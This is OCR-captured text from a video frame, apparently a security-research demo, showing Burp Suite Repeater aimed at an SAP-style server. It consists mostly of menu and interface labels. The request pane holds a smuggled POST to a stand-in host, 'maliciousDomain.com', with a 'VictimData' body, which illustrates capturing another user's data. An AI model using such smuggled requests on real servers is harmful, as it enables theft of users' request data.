 Doyhenard_Internal_Server_Error_Demo_1.mp4 - VLC media player
Media Playback Audio Video Subtitle Tools View Help
Burp Project Intruder Repeater Window Help Backslash Powered Scanner Param Miner Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Additional Scanner Checks Attack Surface Detector JSON Web Tokens CSRF Flow
21 × 22 × +
Send Cancel < >
Target: http://www.sapsys.com:9997
Request
Pretty Raw Hex
\n
Response
Inspector
Request Attributes
Request Query Paramete
Request Body Parameter
Request Cookies
Request Headers
8
9 POST /nwa HTTP/1.1
10 Host: www.maliciousDomain.com:9876
11 Content-Length: 200
12 Content-Type: application/x-www-form-urlencoded
13
14 VictimData:
Search...
0 matches
00:43
01:30
100%
Doyhenard_Internal_S...
Internal Server Error E...
Doyhenard_Internal_S...
5:21 PM